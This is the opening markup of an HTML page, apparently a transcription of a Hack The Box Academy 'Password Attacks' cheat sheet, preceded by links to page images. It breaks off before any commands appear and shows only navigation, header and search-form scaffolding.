




<file: PasswordAttacks/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">

  <meta
    name="viewport"
    content="width=device-width, initial-scale=1"
  >

  <meta
    name="theme-color"
    content="#0b1220"
  >

  <meta
    name="description"
    content="Password Attacks cheat sheet, transcribed from the eleven-page Hack The Box Academy PDF."
  >

  <title>Password Attacks | Cheat Sheet</title>

  <link
    rel="icon"
    type="image/svg+xml"
    href="../dagger.svg"
  >

  <link
    rel="stylesheet"
    href="../assets/css/cheatsheet.css"
  >
</head>

<body
  id="top"
  data-sheet-id="password-attacks"
  style="
    --command-column-width: 45%;
    --description-column-width: 55%;
  "
>

  <a
    class="skip-link"
    href="#content"
  >
    Skip to commands
  </a>

  <!--
    The library list is intentionally empty here.
    assets/js/cheatsheet.js builds it from assets/js/cheatsheets.js.
  -->
  <aside
    id="site-sidebar"
    class="site-sidebar"
    aria-label="Cheat sheet library"
  >
    <div class="sidebar-header">
      <div>
        <p class="library-kicker">
          REFERENCE LIBRARY
        </p>

        <p class="library-name">
          Cheat sheets
        </p>
      </div>

      <button
        id="sidebar-toggle"
        class="sidebar-toggle"
        type="button"
        aria-controls="sidebar-panel"
        aria-expanded="true"
        hidden
      >
        Close
      </button>
    </div>

    <div
      id="sidebar-panel"
      class="sidebar-panel"
    >
      <section
        class="sidebar-section"
        aria-labelledby="library-heading"
      >
        <div class="sidebar-section-heading">
          <h2 id="library-heading">
            Browse cheat sheets
          </h2>

          <span
            id="library-count"
            class="library-count"
            role="status"
            aria-live="polite"
          >
            Loading...
          </span>
        </div>

        <form
          id="library-search-form"
          class="sidebar-search"
          role="search"
          aria-label="Cheat sheet library"
          hidden
        >
          <label for="library-search">
            Find a cheat sheet
          </label>

          <input
            id="library-search"
            type="search"
            placeholder="Filter titles..."
            autocomplete="off"
            spellcheck="false"
            aria-controls="cheatsheet-links"
          >
        </form>

        <nav aria-label="Cheat sheets">
          <ul
            id="cheatsheet-links"
            class="sheet-links"
          ></ul>
        </nav>

        <p
          id="library-empty"
          class="library-empty"
          hidden
        >
          No matching cheat sheets.
        </p>
      </section>
    </div>
  </aside>

  <!--
    The source-page links are also generated automatically
    from the table's <tbody id="page-N"> sections.
  -->
  <aside
    class="sheet-panel"
    aria-labelledby="sheet-panel-heading"
  >
    <div class="sheet-panel-inner">
      <h2 id="sheet-panel-heading">
        On this sheet
      </h2>

      <p class="sidebar-caption">
        Jump to a source PDF page.
      </p>

      <nav
        id="sheet-page-nav"
        class="sheet-page-nav"
        aria-label="PDF pages in this cheat sheet"
      ></nav>
    </div>
  </aside>

  <div class="site-content">
    <header class="hero">
      <div class="container">
        <p class="eyebrow">
          HACK THE BOX ACADEMY / PDF REFERENCE
        </p>

        <h1>
          Password
          <span>Attacks</span>
</h1>

        <p class="subtitle">
          Cheat sheet
        </p>

        <nav
          id="sheet-pagination"
          class="sheet-pagination"
          aria-label="Previous and next cheat sheets"
          hidden
        ></nav>

        <div
          class="metadata"
          aria-label="Document information"
        >
          <span
            id="entry-total"
            class="badge"
          >
            Loading entries...
          </span>

          <span
            id="page-total"
            class="badge"
          >
            Loading pages...
          </span>

          <span class="badge">
            HTML transcription
          </span>
        </div>
      </div>
    </header>

    <main
      id="content"
      class="container"
      tabindex="-1"
    >
      <p class="source-note">
        Original PDF wording, command syntax, section order, and descriptions are retained.
        Line wrapping from the PDF has been removed.
      </p>

      <form aria-label="Password attack commands in this cheat sheet" class="toolbar" hidden="" id="search-form" role="search">
<label for="search">
          Find a command
        </label>
